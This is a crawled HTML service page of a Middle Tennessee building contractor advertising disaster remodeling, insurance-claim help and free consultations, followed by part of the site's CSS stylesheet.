

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemstaubbuildinggroup.com/gallatin-tennessee/disaster-remodeling.html
body_size: 7406
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
     <title>Disaster Remodeling Gallatin | Joe M. Staub Building Group</title>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <link rel="shortcut icon" href="https://joemstaubbuildinggroup.com/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://joemstaubbuildinggroup.com/images/favicon.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://joemstaubbuildinggroup.com/images/favicon72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://joemstaubbuildinggroup.com/images/favicon57.png" />

	<link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/paragraph.css" />
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/font-awesome.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/camera.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/jquery.fancybox.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/touchTouch.css"/>
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/style.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/custom.css">
    <link rel="stylesheet" href="https://joemstaubbuildinggroup.com/css/ie.css">
    
    <script src="https://joemstaubbuildinggroup.com/js/jquery-1.10.2.min.js"></script>
    <script src="https://api.katapy.com/extapi/js/paragraph.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery-migrate-1.1.1.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.easing.1.3.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/script.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.equalheights.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/superfish.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobilemenu.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/camera.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/jquery.fancybox-media.js"></script>
    <script src="https://joemstaubbuildinggroup.com/js/touchTouch.js"></script>
     <script src="https://joemstaubbuildinggroup.com/js/sForm.js"></script>
     <!--[if (gt IE 9)|!(IE)]><!-->
     <script src="https://joemstaubbuildinggroup.com/js/jquery.mobile.customized.min.js"></script>
     <!--<![endif]-->
     
     <!--[if lt IE 8]>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:600italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:300' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:bold' rel='stylesheet' type='text/css'>
        <div style=' clear: both; text-align:center; position: relative;'>
         <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
           <img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
         </a>
      </div>
    <![endif]-->
    <!--[if lt IE 9]>
        <script src="js/html5shiv.js"></script>
        <link rel="stylesheet" type="text/css" media="screen" href="css/ie.css">
    <![endif]-->
     
<meta name="keywords" content="custom home builder,home remodeling,disaster rebuilding,tornado damage,new home construction,bathroom remodel, kitchen remodel, home additions, screen porch, decks,sun room,man cave,home theater design,"/>
<meta name="description" content="Joe M Staub Building Group"/>
<meta content="US-TN" name="geo.region">
<meta content="Hendersonville" name="geo.placename">
<meta content="36.3247969, -86.586896" name="geo.position">
<meta content="36.3247969, -86.586896" name="ICBM">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="7 days">
<meta name="copyright" content="&copy; Quantum Business Consulting Inc. 2025" />
<meta name="google-site-verification" content="sk5jTw7v9tkgTDuCKIaVkSfpsUW0UDNUCsWXbw9vL10" />
     </head>
<body>
<div class="main_bg">

<!--==============================header=================================-->

<header id="header">
    <div class="top_block">
        <div class="container_12">
            <div class="grid_12">
                <h1 style="width:100%;text-align:center;"><a href="https://joemstaubbuildinggroup.com"><img src="https://joemstaubbuildinggroup.com/images/logo.png" alt=""></a></h1>
            </div>
            <!--
            <div class="grid_3">
                    <ul class="socials">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-skype"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    </ul>
            </div>
            -->
        </div>
    </div>
    <div class="nav_bg">
        <div class="container_12">
            <div class="grid_12">
                <nav id="nav" class="horizontal-nav">
                    <ul class="sf-menu">
                    
                                        
                    
                        <li ><a href="https://joemstaubbuildinggroup.com">Home</a></li>
                        <li ><a href="https://joemstaubbuildinggroup.com/about.php">About Us</a>
                             <ul>
                             	<li><a href="https://joemstaubbuildinggroup.com/about.php">About the Company</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/ourarchitects.php">Our Architects & Designers</a></li>
                                <li><a href="https://joemstaubbuildinggroup.com/testimonials.php">Testimonials</a></li>
                             </ul>
                        </li>
                        <li class="current"><a href="https://joemstaubbuildinggroup.com/services.php">Services</a>
                        	                            <ul>
                            <li><a href="https://joemstaubbuildinggroup.com/services.php?cd=homeremodeling">Home Remodeling and Addit...</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=disasterrestoration">Disaster Restoration</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=lightcommercial">Commercial</a></li><li><a href="https://joemstaubbuildinggroup.com/services.php?cd=customhomebuilding">Custom Home Building</a></li>                            </ul>
                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/projects2.php">Projects</a>
                        	<ul><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=franklloydwrightdesigns"  >Frank Lloyd Wright Inspir...</a></li><li><a href="https://joemstaubbuildinggroup.com/projectviewer.php?gallery=homerenovations"  >Home Renovations</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/gallery.php">Gallery</a>
                            <ul><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=highlightgallery"  >Featured Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=franklloydwrightmodernhome"  >Frank Lloyd Wright Modern...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=48by20coveredpatiowithoutdoorkit"  >Covered Patio with Outdoo...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=commercialprojects"  >Commercial Projects</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home2images"  >Custom Homes</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=kitchens"  >Kitchens</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=gourmetkitchenremodelwithpantrya"  >Gourmet Kitchen Remodel w...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bathrooms"  >Bathrooms</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=beforeaftershots"  >Before & After Shots</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=home1images"  >Home Additions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=currentconstructionprojectsinpro"  >Attic Conversions</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=bonusroomaddition"  >Bonus Room Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1970sfullhouserenovation"  >1970's Full House Renovation</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960shomeopenfloorplantransforma"  >1960's Home Open Floor Pl...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=1960slakehomeremodel"  >1960's Lake Home Remodel</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=deckssunroom"  >Decks, Sun Rooms, Porches</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition"  >Sunroom Addition</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=imagegallery"  >New Garage and Bonus Room...</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=sunroomaddition21"  >Sunroom Addition #2</a></li><li><a href="https://joemstaubbuildinggroup.com/galleryviewer.php?gallery=customgaragetomatchhome"  >Custom garage to match home</a></li></ul>                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/news-events.php">News & Events</a>
                        	                        </li>
                        <li ><a href="https://joemstaubbuildinggroup.com/contact.php">Contact</a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<!--=================================content================================-->

<div id="content_2">
    <div class="container_12">
        <div class="grid_8">
          <h1>Disaster Remodeling Gallatin</h1>
          <ul class="schedule">
          
          <li id="disasterrestoration"><p>When disaster happens, it is important to turn to professionals who you can trust. Our goal is to help you make things better, fast. We will help you put your residential or commercial property back in order with our reliable and veratile team of building and renovation experts.<br>&nbsp;<br> Our team can work with your insurance claim agent and assist throughout the claim process.&nbsp;At Joe M. Staub Building Group, we adhere to high ethical standards, and understand the traumatic experience that disaster can bring, whether the result of fire, smoke, wind, water or other disasters. With Joe M. Staub Building Group, you are in the best hands to restore and move on.</p></li>	
          
          
              
          </ul>
        </div>
        <div class="grid_4">
            <h2>Main Services</h2>
            <!--
            <ul class="list">
                <li class="first">Custom Built Homes</li>
                <li>Residential Remodeling</li>
                <li>Home Additions</li>
                <li>Commercial Build Outs and Remodeling</li>
                <li>Outdoor Entertainment Living Spaces</li>
                <li>Man Caves</li>
                <li>Home Drive In Theaters</li>
                <li>Covered Patios with Wet Bars</li>
                <li>Cooking Islands</li>
                <li>Audio & Visual Centers</li>
                <li class="last">and more</li>
            </ul>-->
            <ul class="list">
<li class="first">Residential Remodeling<br></li>
<li>Home Additions</li><li>Custom Homes</li>
<li>Commercial Build Outs, Remodeling & Additions</li><li>Disaster Rebuilds</li>
<li>Outdoor Entertainment Living Spaces</li>
<li>Man Caves</li><li>Covered Patios with Wet Bars</li>
<li>Cooking Islands</li>
<li>Audio & Visual Centers</li>
<li>and more<br></li>
</ul>

           
            
        </div>
    </div>


    <div class="container_12">
      <div class="grid_12">  
          <div class="divider"></div>
      </div>
    </div>
    <div class="container_12">
        <div class="grid_8">
        <h2>Complimentary Consultations</h2>
            <ul class="schedule">
            <li id="comparativemarketanalysis">	<h4>Comparative Market Analysis</h4><p>If you are a homeowner and thinking of refinancing or selling, understanding the fair market value of your home is a necessary part of either process.&nbsp; Let us run a comparative market analysis (CMA) against sold homes in your area, to get a good idea on what your home is worth now and after the remodel.</p></li><li id="homeconstructionloan">	<h4>Home Renovation & Construction Loans</h4><p>If you are wondering whether your bank would finance your residential remodel, let us help determine your current home value and estimate the post construction value.&nbsp; Based on that information and your current home loans, we can help you approach your bank with your construction loan request.</p><p>We also have a relationship with selected mortgage brokers who specifically work with us as an already approved contractor. While you are under no obligation to use the team of brokers we have, we encourage you to at least speak with them as they are quite familar with our practices and can most likely give you the best rates and options available in the mortgage loan business today.</p></li><li id="insuranceclaims">	<h4>Insurance Claims</h4><p>We will work with your insurance company to maximize coverage for rebuilding your home.&nbsp; Our team will work directly with your agent and help you throughout the process.</p></li><li id="designplanandestimate">	<h4>Design, Plan and Estimate</h4><p>Being a Full Service Design Build Firm, we are happy to offer you a free initial project plan consultation and preliminary project estimate.&nbsp; This includes reviewing your plans, whether at the idea stage, or already architectually designed and detailed, and providing you with additional ideas and inspirations if needed. We can help you determine the best choices on how to maximize the value of your home.</p><p>Reach out to us as a first step and allow us to explain to you our Design Build Phase of building or renovating your new home.</p></li>	
            </ul>
            <center>
				<a class="link_2" href="https://joemstaubbuildinggroup.com/contact.php">Schedule Your Free Consultation</a>
            </center>
        </div>
        <div class="grid_4">
            <div class="section_2">
                <h2>Special Time Offer</h2>
                                <br/>
                
                <center>
                      <img class="image" src="https://joemstaubbuildinggroup.com/images/design.jpg" >
                </center>

                
            </div>
        </div>
        
    </div>
</div>

</div>
<!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{ clear:left; font:14px Helvetica,Arial,sans-serif;  padding:30px;}
	#mc_embed_signup h2 {color:#F4FC9F !important; font-size:22px !important;margin-bottom:30px !important;}
	
	#mce-success-response {margin-top:40px !important;}
	/* the overlayed element */
#mc_embed_signup {
 
    /* must be initially hidden */
    display:none;
 
    /* place overlay on top of other elements */
    z-index:10000;
 
    /* styling */
    background-color:#000;
 
    /*width:675px;*/
    min-height:200px;
    border:1px solid #666;
	border-radius:12px;
 
    /* CSS3 styling for latest browsers */
    -moz-box-shadow:2px 2px 90px 5px #000;
    -webkit-box-shadow: 2px 2px 90px #000;
}
 
#mc_embed_signup label { color:#bbb; } 
 
/* close button positioned on upper right corner */
/*
#mc_embed_signup .close {
    background-image:url(https://joemstaubbuildinggroup.com/img/closeoverlay.png);
    position:absolute;
    right:-15px;
    top:-15px;
    cursor:pointer;
    height:35px;
    width:35px;
}
*/

	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup" >
<form action="//pes3d.us9.list-manage.com/subscribe/post?u=c0b2ab3ea97e20e25db49656e&amp;id=f25462768b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our Email Newsletter</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address </label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_c0b2ab3ea97e20e25db49656e_f25462768b" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);

</script>
<!--End mc_embed_signup--><!--========================================================
                          FOOTER
=========================================================-->

<footer id="footer">
    <div class="container_12">






        <div class="grid_12" >
               <p class="text_2 color_1">
               <a href="https://www.facebook.com/pages/Joe-M-Staub-Building-Group-Inc/474144222620960"><img src="https://joemstaubbuildinggroup.com/images/facebook.jpg" style="height:75px;float:right;margin-left:15px;"/></a>
               <a target="_blank" title="BuildZoom Verified Badge" rel="nofollow" href="http://www.buildzoom.com/contractor/joe-m-staub-building-group-inc"><img alt="BuildZoom Verified Badge" src="//d3flf7kkefqaeh.cloudfront.net/_assets/badge-04.png" style="height:75px;float:right;margin-left:15px;"></a>


              <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://joemstaubbuildinggroup.com/images/bestofhouzz.png" style="height:75px;float:right;margin-left:15px;"/></a>
                <a href="https://www.houzz.com/pro/joestaub/joe-m-staub-building-group-inc"><img src="https://st.hzcdn.com/static/badge_20_9@2x.png" alt="Joe Staub in Hendersonville, TN on Houzz" style="width:75px; height:75px; float:right;margin-left:15px;"/></a>

                <a href="https://www.homeadvisor.com/biz/joemstaubbuildinggroupinc/"><img src="https://joemstaubbuildinggroup.com/images/home-advisor.png" style="height:75px; float:right;"/></a>
                </p>



           <p class="text_2 color_1" style="float:right">
                <br/>
            <a href="https://twitter.com/share" class="twitter-share-button" data-via="JoeMStaubBG">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
            <a href="https://twitter.com/JoeMStaubBG" class="twitter-follow-button" data-show-count="false">Follow @JoeMStaubBG</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
           </p>


       </div>


       <div class="grid_12" style="padding-top:36px;">

             <p class="text_2 color_1" style="text-align:center">
                    <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/custom-home-building.html">Custom Home Building</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/home-remodeling-and-additions.html">Home Remodeling And Additions</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/commercial.html">Commercial</a><br/><br/><a href="https://joemstaubbuildinggroup.com/hendersonville-tennessee/disaster-remodeling.html">Hendersonville</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/disaster-remodeling.html">Gallatin</a> | <a href="https://joemstaubbuildinggroup.com/white-house-tennessee/disaster-remodeling.html">White House</a> | <a href="https://joemstaubbuildinggroup.com/nashville-tennessee/disaster-remodeling.html">Nashville</a> | <a href="https://joemstaubbuildinggroup.com/green-hills-tennessee/disaster-remodeling.html">Green Hills</a> | <a href="https://joemstaubbuildinggroup.com/belle-meade-tennessee/disaster-remodeling.html">Belle Meade</a> | <a href="https://joemstaubbuildinggroup.com/west-end-tennessee/disaster-remodeling.html">West End</a> | <a href="https://joemstaubbuildinggroup.com/the-gulch-tennessee/disaster-remodeling.html">The Gulch</a> | <a href="https://joemstaubbuildinggroup.com/berry-hill-tennessee/disaster-remodeling.html">Berry Hill</a> | <a href="https://joemstaubbuildinggroup.com/franklin-tennessee/disaster-remodeling.html">Franklin</a> | <a href="https://joemstaubbuildinggroup.com/brentwood-tennessee/disaster-remodeling.html">Brentwood</a> | <a href="https://joemstaubbuildinggroup.com/goodlettsville-tennessee/disaster-remodeling.html">Goodlettsville</a> | <a href="https://joemstaubbuildinggroup.com/antioch-tennessee/disaster-remodeling.html">Antioch</a> | <a href="https://joemstaubbuildinggroup.com/ashland-city-tennessee/disaster-remodeling.html">Ashland City</a> | <a href="https://joemstaubbuildinggroup.com/bell-buckle-tennessee/disaster-remodeling.html">Bell Buckle</a> | <a href="https://joemstaubbuildinggroup.com/clarksville-tennessee/disaster-remodeling.html">Clarksville</a> | <a href="https://joemstaubbuildinggroup.com/hermitage-tennessee/disaster-remodeling.html">Hermitage</a> | <a href="https://joemstaubbuildinggroup.com/joelton-tennessee/disaster-remodeling.html">Joelton</a> | <a href="https://joemstaubbuildinggroup.com/la-vergne-tennessee/disaster-remodeling.html">La Vergne</a> | <a href="https://joemstaubbuildinggroup.com/lebanon-tennessee/disaster-remodeling.html">Lebanon</a> | <a href="https://joemstaubbuildinggroup.com/madison-tennessee/disaster-remodeling.html">Madison</a> | <a href="https://joemstaubbuildinggroup.com/mount-pleasant-tennessee/disaster-remodeling.html">Mount Pleasant</a> | <a href="https://joemstaubbuildinggroup.com/mount-juliet-tennessee/disaster-remodeling.html">Mount Juliet</a> | <a href="https://joemstaubbuildinggroup.com/murfreesboro-tennessee/disaster-remodeling.html">Murfreesboro</a> | <a href="https://joemstaubbuildinggroup.com/old-hickory-tennessee/disaster-remodeling.html">Old Hickory</a> | <a href="https://joemstaubbuildinggroup.com/pegram-tennessee/disaster-remodeling.html">Pegram</a> | <a href="https://joemstaubbuildinggroup.com/pleasant-view-tennessee/disaster-remodeling.html">Pleasant View</a> | <a href="https://joemstaubbuildinggroup.com/pleasantville-tennessee/disaster-remodeling.html">Pleasantville</a> | <a href="https://joemstaubbuildinggroup.com/portland-tennessee/disaster-remodeling.html">Portland</a> | <a href="https://joemstaubbuildinggroup.com/smyrna-tennessee/disaster-remodeling.html">Smyrna</a> | <a href="https://joemstaubbuildinggroup.com/spring-hill-tennessee/disaster-remodeling.html">Spring Hill</a> | <a href="https://joemstaubbuildinggroup.com/thompsons-station-tennessee/disaster-remodeling.html">Thompson's Station</a> | <a href="https://joemstaubbuildinggroup.com/westmoreland-tennessee/disaster-remodeling.html">Westmoreland</a> | <a href="https://joemstaubbuildinggroup.com/whites-creek-tennessee/disaster-remodeling.html">Whites Creek</a> | <a href="https://joemstaubbuildinggroup.com/five-points-tennessee/disaster-remodeling.html">Five Points</a> | <a href="https://joemstaubbuildinggroup.com/sumner-county-tennessee/disaster-remodeling.html">Sumner County</a> | <a href="https://joemstaubbuildinggroup.com/davidson-county-tennessee/disaster-remodeling.html">Davidson County</a> | <a href="https://joemstaubbuildinggroup.com/williamson-county-tennessee/disaster-remodeling.html">Williamson County</a> | <a href="https://joemstaubbuildinggroup.com/rutherford-county-tennessee/disaster-remodeling.html">Rutherford County</a> | <a href="https://joemstaubbuildinggroup.com/middle-tennessee-tennessee/disaster-remodeling.html">Middle Tennessee</a><br/><br/><font class="grey"><a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/disaster-restoration.html">Disaster Restoration</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/disaster-rebuild-and-remodel.html">Disaster Rebuild And Remodel</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/disaster-remodel.html">Disaster Remodel</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/disaster-remodeling.html">Disaster Remodeling</a> | <a href="https://joemstaubbuildinggroup.com/gallatin-tennessee/disaster-renovations.html">Disaster Renovations</a></font><br/>                </p>
        </div>

        <div class="grid_12" style="padding-top:36px;">
               <p class="text_2 color_1" style="text-align:center">
                <br/>
                <a href="https://joemstaubbuildinggroup.com">Joe M. Staub Building Group, Inc.</a> &copy; 2025 All Rights Reserved<br/>
                <a href="mailto:joe@joemstaub.com">joe@joemstaub.com</a> | 615 310-7324            </p>
       </div>

        <div class="grid_12" style="padding-top:36px;">
            <a href="http://admin.katapy.com" title="Katapy - Manage Website" class="mmLogo" target="_blank" style="background:url(https://joemstaubbuildinggroup.com/images/katapy-sm.png);height:25px;width:82px;" ></a>
            <a href="http://www.qbcco.com" title="Quantum Business Consulting Inc." class="qbcLogo" target="_blank" style="background:url(https://api.katapy.com/extapi/img/qbclogo.png);" ></a>
        </div>
    </div>
</footer>



<script type="text/javascript">

$(document).ready(function(){
	//init fancybox for newsletterSignupLink
	$(".newsletterSignupLink").fancybox({
		'titlePosition'		: 'inside',
		'transitionIn'		: 'none',
		'transitionOut'		: 'none'
		//'modal' : true
	});

});

</script>


<!--Google Analytics-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7619452-18");
pageTracker._trackPageview();
} catch(err) {}
</script>
<script type="text/javascript">
var domainroot="joemstaubbuildinggroup.com"
function Gsitesearch(curobj){
curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
}
</script>
<!-- End of Google Analytics-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemstaubbuildinggroup.com/css/style.css
body_size: 2447
content:
/*css*/
@import "reset.css";
@import "skeleton.css";
@import "superfish.css";

@import url(//fonts.googleapis.com/css?family=Open+Sans:300);
@import url(//fonts.googleapis.com/css?family=Open+Sans:400);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600);
@import url(//fonts.googleapis.com/css?family=Open+Sans:600italic);
@import url(//fonts.googleapis.com/css?family=Open+Sans:800);

html, body {
	background: #ffffff;  /*#2a2627;*/
	width: 100%;
	position: relative;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: normal;
	color: #444444; /*#242424;*/
}

.main_bg { 
	background: #FFF; /*url(../images/bg.jpg) 0 0 repeat;*/
	position: relative;
	width: 100%;
}

a[href^="tel:"] {
	color: inherit;
	text-decoration:none;
}

* {
	-webkit-text-size-adjust: none;
}

* ul { position: relative; list-style: none; }

select { cursor: pointer; }

address {
	font: normal 14px 'Open Sans', sans-serif;
	width: 100%;
	margin-bottom: 15px; 
}

address span { line-height: 24px; float: left; }
address a { display: inline-block; color: #464646; text-decoration: underline; }
address a:hover { text-decoration: none; }
dl {width:180px;}
dl dd { line-height: 24px; text-align: right; width:100px; display: inline-block;float:left; }
dl dt { line-height: 24px; text-align: left; width:60px;display: inline-block;float:left;}
p { line-height: 24px; font-family: 'Open Sans', sans-serif; }
h3 p {line-height: 32px;}

h1, h2, h3, h4 { font-family: 'Open Sans', sans-serif; }

h1, h2 {
	font-size: 24px;
	line-height: 24px;
	font-weight: bold;
	display: block;
	margin-bottom: 20px;
}

h3 {
	font-size: 24px;
	font-style: italic;
	line-height: 36px;
	font-weight: bold;
}

h4 {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 8px;
	line-height: 24px;
}

h4 span { font-weight: normal; }

/**********************Header***************************/

.socials {
	padding-top: 16px;
	float: right;
	margin-right: -1px;
}

.socials li {
	float: left;
	margin: 6px 0 0 16px;
}

.socials a { 
	height: 16px;
	display: inline-block;
}

.socials li a i {
	color: #000;
	font-size: 18px;
}

.socials li a i:hover { color: #818167; }

.top_block {
	padding: 10px 0 14px;
}

/******************Content********************/

#content { padding: 32px 0 25px; }
#content_1 {padding: 43px 0 5px; }
#content_2 { padding: 40px 0 35px; }

.content_box {
	position: relative;
}

.thumb {
	position: relative;
	overflow: hidden;
	background: url(../images/index_015.png) 0 0 repeat;
	border: 1px solid #f4f4f4;
	padding: 26px 20px 23px;
	text-align: center;
	margin-bottom: 18px;

	-webkit-box-shadow: inset 0 0 30px #e2e2e2;
	-moz-box-shadow: inset 0 0 30px #e2e2e2;
	-ms-box-shadow: inset 0 0 30px #e2e2e2;
	-o-box-shadow: inset 0 0 30px #e2e2e2;
	box-shadow: inset 0 0 30px #e2e2e2;
}

a.link_1, a.link_2, a.link_3, a.link_6 {
	background: url(../images/index_006.jpg) 0 0 repeat-x;
	display: inline-block;
	height: 32px;
	line-height: 32px;
	cursor: pointer;
	color: #393939;
	font: italic 16px/32px 'Open sans', sans-serif;
	font-style: italic;
	font-weight: 600;
	text-decoration: none;
	padding: 0 13px;
	position: relative;
	margin-top: 21px;
	text-align: center;
	border-right: 1px solid #c0c0bf;
	border-bottom: 1px solid #c0c0bf;
	
	-webkit-box-shadow: 0 1px 3px #cccccc;
	-moz-box-shadow: 0 1px 3px #cccccc;
	-ms-box-shadow: 0 1px 3px #cccccc;
	-o-box-shadow: 0 1px 3px #cccccc;
	box-shadow: 0 1px 3px #cccccc;

	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	-ms-border-radius: 8px;
	-o-border-radius: 8px;
	border-radius: 8px;
}

a.link_2 {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	height: 42px;
	font: italic 18px/32px 'Open sans', sans-serif;
	line-height: 42px;
	padding: 0 14px;
	color: #f9cbcb;
	margin: 22px 0 15px;
}

a.link_3 { margin-top: 5px;} 
a.link_6 { margin-top: 22px; }

a.link_1:hover, a.link_2:hover, a.link_3:hover, a.link_6:hover {
	background: url(../images/index_005.jpg) 0 0 repeat-x;
	color: #c3c3c3;
	text-decoration: none;

	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

a.link_2:hover {
	background: url(../images/index_007.jpg) 0 0 repeat-x;
	color: #000;
}

a.link_4 { color: #1a1a1a; text-decoration:none; }
a.link_4:hover { text-decoration:none; color: #818167; }

.middle_box {
	text-align: center;
	color: #464646;
	margin-top: 21px;
}

.middle_box span {
	color: #f62828;
}

.divider, .divider_1, .divider_2 {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #cdcecd;
	border-bottom: 1px solid #f1f1f1;
	margin: 21px 0 24px;
	padding: 0 10px;
}
.divider_1 { margin: 5px 0 20px; padding: 0; }
.divider_2 { margin: 21px 10px 17px; padding: 0; }

.sidebar, .list, .sidebar_1 {
	overflow: hidden;
}

.sidebar { padding-top: 4px; }
.sidebar h4 { margin-bottom: 2px; }
.sidebar li, .list li, .sidebar_1 li {
	float: left;
	width: 100%;
	margin-bottom: 18px;
	text-align:center;
}
